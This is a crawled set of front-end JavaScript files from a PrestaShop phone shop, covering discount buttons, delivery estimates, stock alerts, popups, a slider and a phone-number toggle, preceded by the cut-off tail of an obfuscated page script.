_0x4b520d=_0x2f19fb[_0x4e62f3(0x9b)](_0x4e62f3(0x7f))||document[_0x4e62f3(0xac)];_0x5cb551=new MutationObserver(_0x4e7fe4=>{const _0x59300a=_0x4e62f3;if(_0x3f330f)return;!document[_0x59300a(0xcd)](_0x37a536)&&_0x1ec60a()?.['checked']&&(_0x5a3a13(),setTimeout(()=>_0x48b87a(),0x0));}),_0x5cb551[_0x4e62f3(0x8e)](_0x4b520d,{'childList':!![],'subtree':!![]}),_0x320393=setInterval(()=>{const _0x4fb0a9=_0x4e62f3;if(_0x3f330f)return;_0x1ec60a()?.[_0x4fb0a9(0x92)]&&!document[_0x4fb0a9(0xcd)](_0x37a536)&&(_0x5a3a13(),_0x48b87a());},0x96);}_0x34b358=setInterval(()=>{const _0x277870=_0x32da80,_0x3c429e=_0x1ec60a();if(_0x3c429e){clearInterval(_0x34b358),_0x34b358=null;if(_0x3c429e[_0x277870(0x92)])_0x48b87a();document[_0x277870(0x95)](_0x277870(0xcf),_0x9d1fc0=>{const _0x5573fe=_0x277870;_0x9d1fc0[_0x5573fe(0xaa)]&&_0x9d1fc0[_0x5573fe(0xaa)][_0x5573fe(0xa4)](_0x4ce55e)&&(_0x5a3a13(),setTimeout(()=>_0x48b87a(),0x0));}),_0x5dd104();}},_0x4b784b);}());}

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/alcaqtydiscountbuttons/views/js/alcaqtydiscountbuttons.js
body_size: 815
content:
/**
 * 2024 ALCALINK E-COMMERCE & SEO, S.L.L.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 *
 * @author ALCALINK E-COMMERCE & SEO, S.L.L. <info@alcalink.com>
 * @copyright  2024 ALCALINK E-COMMERCE & SEO, S.L.L.
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 *
 * Registered Trademark & Property of ALCALINK E-COMMERCE & SEO, S.L.L.
 */
$(document).ready(function() {
    $('.js-product-discounts').html($('.alcabuttondiscounts'));

    $(document).on('click', '.alcabutdis-item', function() {
        $('.alcabutdis-item').removeClass('alcabutdis-lastcheck');
        var discountitem = $(this);
        var qtyw = $('#quantity_wanted');
        var qtyn = $(discountitem).data('qty');

        $(qtyw).val(qtyn);
        $(qtyw).change();

        $('.alcabutdis-item[data-qty="'+qtyn+'"]').addClass('alcabutdis-lastcheck');

        prestashop.emit('updateProduct', {
            eventType: 'updatedProductQuantity',
            event: $("#quantity_wanted").val(qtyn)
        });

        prestashop.on('updatedProduct',function(event) {
            var qtyw = $('#quantity_wanted').val();
            var lastqtyn = 0;

            $('.alcabutdis-item').each(function(e) {
                var qtyn = $(this).data('qty');

                if (qtyw >= qtyn) {
                    lastqtyn = qtyn;
                }
            });

            if (lastqtyn > 0) {
                $('.alcabutdis-item[data-qty="'+lastqtyn+'"]').addClass('alcabutdis-lastcheck')
            }
        });
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/estimateddelivery/views/js/estimateddelivery-1.7.js
body_size: 1501
content:
/**
/** * Estimated Delivery - Front Office Feature
 *
 * NOTICE OF LICENSE
 *
 * @author    Pol Rué
 * @copyright Smart Modules 2015
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 * @category Transport & Logistics
 * Registered Trademark & Property of smart-modules.com
 *
 * ***************************************************
 * *               Estimated Delivery                *
 * *          http://www.smart-modules.com           *
 * *                                                  *
 * ***************************************************
*/

var ed_repo = false;

function repopulateED(tries, check = true, e = false) {
    // console.log({
    //     tries: tries,
    //     check: check,
    //     e: e,
    //     ed_repo: ed_repo,
    //     ed_in_modal: ed_in_modal,
    //     ed_placement: ed_placement
    // });
    if (ed_placement === 0) {
        // Skip, default placement
        // console.log('ED: skip, is default placement');
        return;
    }
    if (check && ed_repo) {
        // console.log('ED: Check and no repo. Aborting');
        return false;
    }

    ed_repo = true;

    if (tries === 0) {
        return;
    }

    if (check || !e) {
        // console.log('ED: Check elements');
        const movedElement = $('#add-to-cart-or-refresh #estimateddelivery.moved');
        const productElement = $('.product-information #estimateddelivery');

        e = movedElement.length > 0 ? movedElement : (productElement.length > 0 ? productElement : false);

        if (e) {
            e.filter(':not(.hide-default)').remove();
        } else {
            setTimeout(() => {
                repopulateED(tries - 1, false);
            }, 200);
            return;
        }
    }

    setTimeout(() => {
        // console.log('ED: Init placement');
        ed_product_placement_init(10, 100);
        ed_repo = false;
    }, ed_refresh_delay);
}

let ac_init = false;
// Cart Modal Display and Repopulate

if (document.readyState !== 'loading') {
    init_ac();
} else {
    document.addEventListener('DOMContentLoaded', function () {
        init_ac();
    });
}
function init_ac() {
    if (ac_init) {
        return;
    }
    ac_init = true;
    setTimeout(function () {
        $(document).ajaxComplete(function (ev, jqXHR, settings) {
            if (typeof jqXHR.responseJSON !== 'undefined' && jqXHR.responseJSON != null) {
                // console.log(jqXHR.responseJSON);
                // console.log(settings.data);
                let need_repopulate = checkRefreshOrUpdateFromSettings(settings.data);
                if (typeof jqXHR.responseJSON.product_additional_info !== 'undefined' && (parseInt(jqXHR.responseJSON.id_product_attribute) > 0 || need_repopulate)) {
                    // console.log('ED: repopulate');
                    ed_pp = false;
                    repopulateED(50);
                }
                if (typeof jqXHR.responseJSON.modal !== 'undefined' && jqXHR.responseJSON.modal) {
                    if (ed_in_modal == 0)
                        return false;
                    //console.log('IN');
                    var params = {}, hash;
                    var vars = settings.data.split('&');
                    for (var i = 0; i < vars.length; i++) {
                        hash = vars[i].split('=');
                        params[hash[0]] = hash[1];
                    }
                    params['modalAction'] = 1;
                    params['ajax'] = 1;
                    params['action'] = 'cart';
                    var returnData = $.ajax({
                        type: 'POST',
                        headers: {"cache-control": "no-cache"},
                        url: front_ajax_url,
                        async: false,
                        cache: false,
                        dataType: "json",
                        data: params,
                        complete: function (res) {
                            //console.log(res);
                            if (res.statusText == 'OK') {
                                return res;
                            }
                        }
                    });
                    if (returnData != '') {
                        // var ed_data = '<div class="col-md-12">' + returnData.responseJSON + '</div>';
                        var ed_data = returnData.responseJSON;
                        var jsonArray = $.parseHTML(jqXHR.responseJSON.modal);
                        var modalDom;
                        for (var i = 0; i < jsonArray.length; i++) {
                            if ($(jsonArray[i])[0] instanceof Element) {
                                modalDom = $(jsonArray[i])[0];
                            }
                        }
                        setTimeout(() => {
                            if ($('#ed_modal').length == 0) {
                                // $(modalDom).find('.modal-body .row .col-md-5 .row').append(ed_data);
                                $(modalDom).find('.modal-body .cart-content').first().append(ed_data);
                                var tmp = document.createElement("div");
                                tmp.appendChild($(modalDom)[0]);
                                jqXHR.responseJSON.modal = tmp.innerHTML;
                            }
                        }, 1500)
                    }
                }
            }
        });
    }, ed_ajax_delay);

    function checkRefreshOrUpdateFromSettings(url) {
        if (url == '' || typeof url == 'undefined') {
            return false;
        }
        let vars = url.split('&');
        for (let i = 0; i < vars.length; i++) {
            let hash = vars[i].split('=');
            // console.log(hash[0] + ' >> ' + hash[1]);
            // Check if hash[0] equals to refresh or update
            if (hash[1] == 'refresh' || hash[1] == 'update') {
                return true;
            }
        }
        return false;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/addifystockalert//views/js/front.js
body_size: 669
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2023 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

$(document).ready(function(){
  showForm();
});

$(document).ajaxComplete(function() {
  showForm();
});

function showForm(){ 

  if ($("#asa_product_qty")) {
    var quantity = $("#asa_product_qty").val();
    if (quantity == 0) {
      $("#asa_id_all").show();
    }
    else{
      $("#asa_id_all").hide();
    }
  }
}


function addToAsa(){ 

    email = $("#asa_email").val();
    req_qty = $("input[id=quantity_wanted]").val();

    id = $("input[name=id_product]").val();
    pidattr = $("#asa_id_product_attribute").val();

$.getJSON(addifystockalert_ajax_link, {pid : id , pemail : email, pidattr : pidattr, req_qty : req_qty}, function(data) {
  if(typeof data.status !== "undefined") {
      if (data['message'] == 'TRUE'){
        alert(data['display']);
      }
    }
  });

}

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js
body_size: 4682
content:
/**
 * ISC License
 *
 * Copyright (c) 2025 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2025 idnovate.com
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */

function getQueryString() {
  var key = false, res = {}, itm = null;
  // get the query string without the ?
  var qs = location.search.substring(1);
  // check for the key as an argument
  if (arguments.length > 0 && arguments[0].length > 1)
    key = arguments[0];
  // make a regex pattern to grab key/value
  var pattern = /([^&=]+)=([^&]*)/g;
  // loop the items in the query string, either
  // find a match to the argument, or build an object
  // with key/value pairs
  while (itm = pattern.exec(qs)) {
    if (key !== false && decodeURIComponent(itm[1]) === key)
      return decodeURIComponent(itm[2]);
    else if (key === false)
      res[decodeURIComponent(itm[1])] = decodeURIComponent(itm[2]);
  }

  return key === false ? res : null;
}

/***** EVENTS ******/
/**
 * 1 = On load
 * 2 = When product added to the cart
 * 3 = Exit popup
 * 4 = On element click
 * 5 = Inactivity
*/

$(document).ready(function() {
    // Preview popup
    if (getQueryString('previewPopup')) {
        displayPopup(getQueryString('popupId'));
        return;
    }

    updateVisits();

    if (typeof prestashop != 'undefined'
        && typeof jprestaPcProcessDynamicModules == 'function') {
        prestashop.on(
            'jprestaDynamicContentLoaded',
            function () {
                // 1 = On load
                getPopup(1);

                // 4 = On element click
                getPopup(4);

                // 5 = Inactivity
                getPopup(5);
            }
        );
    } else {
        // 1 = On load
        getPopup(1);

        // 4 = On element click
        getPopup(4);

        // 5 = Inactivity
        getPopup(5);
    }

    // 2 = When product added to the cart
    if (typeof ajaxCart !== "undefined") {
        ajaxCart.add = (function() {
            var ajaxCartaddCached = ajaxCart.add;
            return function(idProduct) {
                ajaxCartaddCached.apply(this, arguments);
                setTimeout(function() {
                    productAddedToTheCart(idProduct);
                }, 100)
            }
        })();
    } else if (typeof prestashop !== "undefined") {
        prestashop.on(
            'updateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct,  event.reason.idProductAttribute);
                }
            }
        );

        prestashop.on(
            'stUpdateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct, event.reason.idProductAttribute);
                }
            }
        );

        //phbuscadorllantas
        $('body').on('click', '.add1', function() {
            idProduct = $(this).parents('.product-actions').find('input[name="id_product"]').val();
            productAddedToTheCart(idProduct);
        });

    } else if ($('#layer_cart').length || $('.layer_cart_overlay').length || /*$('.blockcart').length ||*/ $('.mfp-container').length) {
        $(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay, #blockcart-modal, .mfp-container', function() {
            productAddedToTheCart();
        });

        /*$('.ajax_add_to_cart_button span, .add-to-cart').on('click', function(){
            getPopup(2);
        });
        prestashop.on(
            'stUpdateCart',
            function() { getPopup(2); }
        );*/
    } else {
        $(document).on('click', '.add-to-cart, .product-add-to-cart', function(){
            productAddedToTheCart();
        });
    }

    // 3 = Exit popup
    if (apc_exit_popups) {
        _html = document.documentElement;
        _html.addEventListener('mouseout', handleMouseleave);
    }

    // Add event listeners for user activity
    window.addEventListener('mousemove', startInactivityTimers);
    window.addEventListener('keydown', startInactivityTimers);
    window.addEventListener('scroll', startInactivityTimers);
    window.addEventListener('click', startInactivityTimers);
});

// Array to hold timeout IDs for each inactivity timer
let inactivityTimers = [];
let inactivityActions = [];

// Function to reset all inactivity timers
function startInactivityTimers() {
    // Clear existing timers
    inactivityTimers.forEach(timer => clearTimeout(timer));
    inactivityTimers = [];

    // Set new timers based on the configured durations
    inactivityActions.forEach(({ duration, action }) => {
        const timerId = setTimeout(action, duration);
        inactivityTimers.push(timerId);
    });
}

function productAddedToTheCart(idProduct, idProductAttribute) {
    getPopup(2, idProduct, idProductAttribute);
}

function handleMouseleave(e) {
    e = e ? e : window.event;

    // If this is an autocomplete element.
    if (e.target.tagName.toLowerCase() === "input"
        || e.target.tagName.toLowerCase() === "select") {
        return;
    }
    // Get the current viewport width.
    var vpWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

    // If the current mouse X position is within 50px of the right edge
    // of the viewport, return.
    if (e.clientX >= (vpWidth - 50)) {
        return;
    }

    // If the current mouse Y position is not within 50px of the top
    // edge of the viewport, return.
    if (e.clientY >= 50) {
        return;
    }

    // Reliable, works on mouse exiting window and
    // user switching active program
    var from = e.relatedTarget || e.toElement;
    if (!from) {
        getPopup(3);
    }

    //_html.removeEventListener('mouseleave', handleMouseleave);
}

function updateVisits() {
    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            updateVisits: 1,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: apc_product,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            id_cms: apc_cms,
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function getPopup(event, idProduct, idProductAttribute) {
    var availablePopups = [];
    $('.apc_modal').each (function () { availablePopups.push($(this).data('popupId')); });
    availablePopups = availablePopups.join(',');

    if (!availablePopups) {
        return;
    }

    if (!idProduct) {
        idProduct = apc_product;
    }

    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            getPopup: 1,
            event: event,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: idProduct,
            id_product_attribute: idProductAttribute,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            availablePopups: availablePopups
        },
        success: function(jsonData)
        {
            if (!jsonData.hasError && typeof jsonData.popups != "undefined") {
                $.each(jsonData.popups, function(i, item) {
                    var popup = JSON.parse(item);
                    if (event === 4 && popup.selector) {
                        //iOS bug
                        $(popup.selector).css('cursor', 'pointer');
                        $(popup.selector).on('click touch', function () {
                            displayPopup(popup.id, event);
                        });
                    } else if (event === 5) {
                        inactivityActions = [
                            //{ duration: popup.secs_to_display_inactive * 1000, action: () => displayPopup(popup.id, event) },  // 5 seconds
                        ];

                        // Initialize or reset the inactivity timers based on the response
                        startInactivityTimers();
                    } else {
                        displayPopup(popup.id, event);
                    }
                });
            }
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function displayPopup(popupId, event) {
    var content = $('#apcModal_'+popupId);

    var popupProperties = content.data();

    var secsDisplay = 0;
    if (event === 1) {
        if (popupProperties.secsDisplay) {
            secsDisplay = popupProperties.secsDisplay;
        }
    }

    if (event === 2) {
        if (popupProperties.secsDisplayCart) {
            secsDisplay = popupProperties.secsDisplayCart;
        }
    }

    let modalElement = $('#apcModal_' + popupId);

    let myModal = modalElement.modal({
        backdrop: popupProperties.bsBackdrop,
        keyboard: popupProperties.bsKeyboard,
        scroll: true // Allow scrolling
    });

    // Before shown callback
    modalElement.on('show.bs.modal', function () {
        // Another modal is already open
        if ($('.modal.in, .modal.show').length > 0) {
            // Adjust z-index dynamically
            $('.modal-backdrop.show, .modal-backdrop.in').css('z-index', 1051);
            modalElement.css('z-index', 1052);
        }

        // Bug with Uniform
        if (typeof $.fn.uniform === 'function') {
            $("select.form-control,input[type='checkbox']:not(.comparator), input[type='radio'],input#id_carrier2, input[type='file']").not(".not_unifrom, .not_uniform").uniform();
        }

        if (popupProperties.blurBackground) {
            $("main, header, body > section, footer, #page").addClass("apc-effect-blur");
        }

        if (!getQueryString('previewPopup')) {
            $.ajax({
                type: 'POST',
                headers: {"cache-control": "no-cache"},
                url: apc_link,
                async: true,
                cache: false,
                dataType: "json",
                data: 'markAsSeen=1&popupId=' + popupProperties.popupId + '&time=' + (new Date()).getTime() + '&token=' + apc_token
            });
        }
        if (typeof AdvancedPopupBeforeShowCallback == 'function') {
            AdvancedPopupBeforeShowCallback(myModal);
        }
    });

    // After shown callback
    modalElement.on('shown.bs.modal', function () {
        if (typeof AdvancedPopupAfterShowCallback == 'function') {
            AdvancedPopupAfterShowCallback(myModal);
        }
    });

    // Before hidden callback
    modalElement.on('hide.bs.modal', function () {
        if (typeof AdvancedPopupBeforeHideCallback == 'function') {
            AdvancedPopupBeforeHideCallback(myModal);
        }
    });


    // Close popup when clicking backdrop
    if (popupProperties.closeOnBackground) {
        modalElement.on('click', function (event) {
            let modalDialog = modalElement.querySelector('.modal-dialog');

            // Check if the click was outside the modal dialog
            if (!modalDialog.contains(event.target)) {
                // Close the modal
                let myModal = bootstrap.Modal.getInstance(modalElement);
                myModal.modal('hide');;
            }
        });
    }

    // Set the correct opacity to the backdrop
    if (popupProperties.bsBackdrop !== false) {
        // Delay to ensure the backdrop is created before modifying its opacity
        let intervalId = setInterval(function () {
            let backdrop = document.querySelector('.modal-backdrop.show');
            if (backdrop) {
                backdrop.style.opacity = popupProperties.opacity;
                clearInterval(intervalId); // Stop the interval once the condition is met
            }
        }, 10);
    } else {
        modalElement.css('height', '0');
        modalElement.css('width', '0');
    }

    // Enable Page Scrolling
    if (popupProperties.locked) {
        modalElement.on('shown.bs.modal', function () {
            // Remove the modal-open class
            document.body.classList.remove('modal-open');

            // Reset inline styles for overflow and padding-right
            document.body.style.overflow = ''; // Allow scrolling
            document.body.style.paddingRight = ''; // Remove padding-right adjustment
        });
    }

    modalElement.on('hidden.bs.modal', function () {
        if (popupProperties.blurBackground) {
            $("main, header, body > section, footer, #page").removeClass("apc-effect-blur");
        }

        if (typeof AdvancedPopupAfterHideCallback == 'function') {
            AdvancedPopupAfterHideCallback(myModal);
        }

        // Remove any remaining backdrop elements
        // document.querySelectorAll('.modal-backdrop').forEach(function (backdrop) {
        //    backdrop.remove();
        // });

        if ($('.modal.in, .modal.show').length > 0) {
            // Adjust z-index dynamically
            $('.modal-backdrop.show, .modal-backdrop.in').css('z-index', 1049);

            // Append a new backdrop
            // let $backdrop = $('<div class="modal-backdrop fade show in"></div>');
            // $('body').append($backdrop);
        }

        // Ensure the page becomes scrollable again
        document.body.classList.remove('modal-open');
        document.body.style.overflow = '';
        document.body.style.paddingRight = '';
    });

    // Display sticky block
    if (popupProperties.stickyDisplayClose) {
        modalElement.on('hidden.bs.modal', function () {
          document.getElementById('stickyBlock_' + popupId).style.visibility = 'visible';
        });

        modalElement.on('shown.bs.modal', function () {
            document.getElementById('stickyBlock_' + popupId).style.visibility = 'hidden';
        });
    }

    if (popupProperties.secsClose > 0) {
        // https://medium.com/@volochkov/how-to-create-countdown-timer-on-pure-css-2c0460391a32
        let endTime = new Date().getTime() + popupProperties.secsClose * 1000; // Calculate end time

        let interval = setInterval(() => {
            let timeLeft = endTime - new Date().getTime(); // Remaining time in milliseconds

            if (timeLeft > 0) {
                let progress = 1 - timeLeft / (popupProperties.secsClose * 1000); // Calculate progress

                // Update CSS variable for circular progress
                document.documentElement.style.setProperty(
                    '--inner_percent_deg',
                    Math.round(progress * 10000) / 100 + "%"
                );
            } else {
                myModal.modal('hide');;
                clearInterval(interval); // Stop the timer
            }
        }, 16);
    }

    setTimeout(function() {
        myModal.modal('show');
    }, secsDisplay);
}

function dontDisplayAgain(popupId) {
    $.ajax({
        type: 'POST',
        headers: {"cache-control": "no-cache"},
        url: apc_link,
        async: true,
        cache: false,
        dataType: "json",
        data: 'dontDisplayAgain=1&popupId=' + popupId + '&time='+(new Date()).getTime()+'&token='+apc_token
    });

    let modalElement = document.getElementById('apcModal_' + popupId);
    let myModal = bootstrap.Modal.getInstance(modalElement);
    myModal.modal('hide');;

    // Remove sticky block
    document.getElementById('stickyBlock_' + popupId).remove();
}

function iOS() {
  return [
    'iPad Simulator',
    'iPhone Simulator',
    'iPod Simulator',
    'iPad',
    'iPhone',
    'iPod'
  ].includes(navigator.platform)
  // iPad on iOS 13 detection
  || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
}


--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/crazyelements/assets/js/slides.js
body_size: 1893
content:
/*! pro-elements - v3.5.1 - 10-11-2021 */
(self["webpackChunkelementor_pro"] = self["webpackChunkelementor_pro"] || []).push([["slides"],{

    /***/ "../modules/slides/assets/js/frontend/handlers/slides.js":
    /*!***************************************************************!*\
      !*** ../modules/slides/assets/js/frontend/handlers/slides.js ***!
      \***************************************************************/
    /***/ ((__unused_webpack_module, exports) => {
    
    "use strict";
    
    
    Object.defineProperty(exports, "__esModule", ({
      value: true
    }));
    exports.default = void 0;
    
    class SlidesHandler extends elementorModules.frontend.handlers.SwiperBase {
      getDefaultSettings() {
        return {
          selectors: {
            slider: '.elementor-slides-wrapper',
            slide: '.swiper-slide',
            slideInnerContents: '.swiper-slide-contents',
            activeSlide: '.swiper-slide-active',
            activeDuplicate: '.swiper-slide-duplicate-active'
          },
          classes: {
            animated: 'animated',
            kenBurnsActive: 'elementor-ken-burns--active',
            slideBackground: 'swiper-slide-bg'
          },
          attributes: {
            dataSliderOptions: 'slider_options',
            dataAnimation: 'animation'
          }
        };
      }
    
      getDefaultElements() {
        const selectors = this.getSettings('selectors'),
              elements = {
          $swiperContainer: this.$element.find(selectors.slider)
        };
        elements.$slides = elements.$swiperContainer.find(selectors.slide);
        return elements;
      }
    
      getSwiperOptions() {
        const elementSettings = this.getElementSettings(),
              swiperOptions = {
          autoplay: this.getAutoplayConfig(),
          grabCursor: true,
          initialSlide: this.getInitialSlide(),
          slidesPerView: 1,
          slidesPerGroup: 1,
          loop: 'yes' === elementSettings.infinite,
          speed: elementSettings.transition_speed,
          effect: elementSettings.transition,
          observeParents: true,
          observer: true,
          handleElementorBreakpoints: true,
          on: {
            slideChange: () => {
              this.handleKenBurns();
            }
          }
        };
        const showArrows = 'arrows' === elementSettings.navigation || 'both' === elementSettings.navigation,
              pagination = 'dots' === elementSettings.navigation || 'both' === elementSettings.navigation;
    
        if (showArrows) {
          swiperOptions.navigation = {
            prevEl: '.elementor-swiper-button-prev',
            nextEl: '.elementor-swiper-button-next'
          };
        }
    
        if (pagination) {
          swiperOptions.pagination = {
            el: '.swiper-pagination',
            type: 'bullets',
            clickable: true
          };
        }
    
        if (true === swiperOptions.loop) {
          swiperOptions.loopedSlides = this.getSlidesCount();
        }
    
        if ('fade' === swiperOptions.effect) {
          swiperOptions.fadeEffect = {
            crossFade: true
          };
        }
    
        return swiperOptions;
      }
    
      getAutoplayConfig() {
        const elementSettings = this.getElementSettings();
    
        if ('yes' !== elementSettings.autoplay) {
          return false;
        }
    
        return {
          stopOnLastSlide: true,
          // Has no effect in infinite mode by default.
          delay: elementSettings.autoplay_speed,
          disableOnInteraction: 'yes' === elementSettings.pause_on_interaction
        };
      }
    
      initSingleSlideAnimations() {
        const settings = this.getSettings(),
              animation = this.elements.$swiperContainer.data(settings.attributes.dataAnimation);
        this.elements.$swiperContainer.find('.' + settings.classes.slideBackground).addClass(settings.classes.kenBurnsActive); // If there is an animation, get the container of the slide's inner contents and add the animation classes to it
    
        if (animation) {
          this.elements.$swiperContainer.find(settings.selectors.slideInnerContents).addClass(settings.classes.animated + ' ' + animation);
        }
      }
    
      async initSlider() {
        const $slider = this.elements.$swiperContainer,
              settings = this.getSettings(),
              elementSettings = this.getElementSettings(),
              animation = $slider.data(settings.attributes.dataAnimation);
    
        if (!$slider.length) {
          return;
        }
    
        if (1 >= this.getSlidesCount()) {
          return;
        }
    
        const Swiper = elementorFrontend.utils.swiper;
        this.swiper = await new Swiper($slider, this.getSwiperOptions()); // Expose the swiper instance in the frontend
    
        $slider.data('swiper', this.swiper); // The Ken Burns effect will only apply on the specific slides that toggled the effect ON,
        // since it depends on an additional class besides 'elementor-ken-burns--active'
    
        this.handleKenBurns();
    
        if (elementSettings.pause_on_hover) {
          this.togglePauseOnHover(true);
        }
    
        if (!animation) {
          return;
        }
    
        this.swiper.on('slideChangeTransitionStart', function () {
          const $sliderContent = $slider.find(settings.selectors.slideInnerContents);
          $sliderContent.removeClass(settings.classes.animated + ' ' + animation).hide();
        });
        this.swiper.on('slideChangeTransitionEnd', function () {
          const $currentSlide = $slider.find(settings.selectors.slideInnerContents);
          $currentSlide.show().addClass(settings.classes.animated + ' ' + animation);
        });
      }
    
      onInit() {
        elementorModules.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
    
        if (2 > this.getSlidesCount()) {
          this.initSingleSlideAnimations();
          return;
        }
    
        this.initSlider();
      }
    
      getChangeableProperties() {
        return {
          pause_on_hover: 'pauseOnHover',
          pause_on_interaction: 'disableOnInteraction',
          autoplay_speed: 'delay',
          transition_speed: 'speed'
        };
      }
    
      updateSwiperOption(propertyName) {
        if (0 === propertyName.indexOf('width')) {
          this.swiper.update();
          return;
        }
    
        const elementSettings = this.getElementSettings(),
              newSettingValue = elementSettings[propertyName],
              changeableProperties = this.getChangeableProperties();
        let propertyToUpdate = changeableProperties[propertyName],
            valueToUpdate = newSettingValue; // Handle special cases where the value to update is not the value that the Swiper library accepts
    
        switch (propertyName) {
          case 'autoplay_speed':
            propertyToUpdate = 'autoplay';
            valueToUpdate = {
              delay: newSettingValue,
              disableOnInteraction: 'yes' === elementSettings.pause_on_interaction
            };
            break;
    
          case 'pause_on_hover':
            this.togglePauseOnHover('yes' === newSettingValue);
            break;
    
          case 'pause_on_interaction':
            valueToUpdate = 'yes' === newSettingValue;
            break;
        } // 'pause_on_hover' is implemented by the handler with event listeners, not the Swiper library
    
    
        if ('pause_on_hover' !== propertyName) {
          this.swiper.params[propertyToUpdate] = valueToUpdate;
        }
    
        this.swiper.update();
      }
    
      onElementChange(propertyName) {
        if (1 >= this.getSlidesCount()) {
          return;
        }
    
        const changeableProperties = this.getChangeableProperties();
    
        if (changeableProperties.hasOwnProperty(propertyName)) {
          this.updateSwiperOption(propertyName);
        }
      }
    
      onEditSettingsChange(propertyName) {
        if (1 >= this.getSlidesCount()) {
          return;
        }
    
        if ('activeItemIndex' === propertyName) {
          this.swiper.slideToLoop(this.getEditSettings('activeItemIndex') - 1);
        }
      }
    
    }
    
    exports.default = SlidesHandler;
    
    /***/ })
    
    }]);
    //# sourceMappingURL=slides.6d3f738223ac9b3c9b7a.bundle.js.map

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/themes/modez/assets/js/custom.js
body_size: 16
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

    const toggleButton = document.getElementById('toggle-button');
    const phoneNumber = document.getElementById('contact_tel');
	const affichenum = document.getElementById('affichenum');

    toggleButton.addEventListener('click', function() {
        phoneNumber.style.display = 'block';
		affichenum.style.display = 'none';
     
    });
